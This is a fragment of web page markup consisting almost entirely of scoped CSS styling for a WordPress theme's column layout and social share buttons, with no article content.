<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}.tdi_91:before,.tdi_91:after{display:table}@media (min-width:768px){.tdi_91{margin-left:-20px;margin-right:-20px}.tdi_91 .tdc-row-video-background-error,.tdi_91>.vc_column,.tdi_91>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_91{margin-left:-15px;margin-right:-15px}.tdi_91 .tdc-row-video-background-error,.tdi_91>.vc_column,.tdi_91>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_91{margin-left:-10px;margin-right:-10px}.tdi_91 .tdc-row-video-background-error,.tdi_91>.vc_column,.tdi_91>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_91{margin-top:60px!important;padding-bottom:100px!important}.tdi_91 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_91{margin-top:50px!important;padding-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-top:40px!important;padding-bottom:60px!important}}@media (max-width:767px){.tdi_91{margin-top:40px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:100%;height:100%}}.tdi_93{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{width:10%!important}}@media (max-width:767px){.tdi_93{margin-bottom:30px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{width:10%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="80" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_94 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-bottom:20px!important}@media (max-width:767px){.tdi_94{margin-bottom:15px!important}}</style>
<style>.tdi_94{text-align:left!important}.tdi_94 .tdm-descr{color:var(--tt-primary-color);font-family:var(--tt-extra)!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}</style><p class="tdm-descr">Share</p></div><div class="td_block_wrap tdb_single_post_share tdi_95 td-post-sharing-show-all-icons td-post-sharing_display-vertically td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:0px!important}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_95 .td-post-sharing-visible{align-items:flex-start}.tdi_95 .td-social-handler .td-social-but-text{font-family:var(--tt-primary-font)!important;font-size:16px!important}.tdi_95 .td-ps-bg .td-social-network div,.tdi_95 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_95 .td-ps-dark-bg .td-social-network div{background-color:var(--tt-primary-color)}.tdi_95 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--tt-primary-color)}.tdi_95 .td-ps-border-colored .td-social-but-text{border-color:var(--tt-primary-color)}.tdi_95 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_95 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_95 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:var(--tt-primary-color)}.tdi_95 .td-post-sharing{white-space:normal}.tdi_95 .td-social-sharing-hidden{display:none}.tdi_95 .td-social-network{display:flex}.tdi_95 .td-post-sharing-style9 .td-social-network,.tdi_95 .td-post-sharing-style11 .td-social-network,.tdi_95 .td-post-sharing-style13 .td-social-network{flex-direction:column}.tdi_95 .td-social-but-text{flex:1 0 auto}</style><div id="tdi_95" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

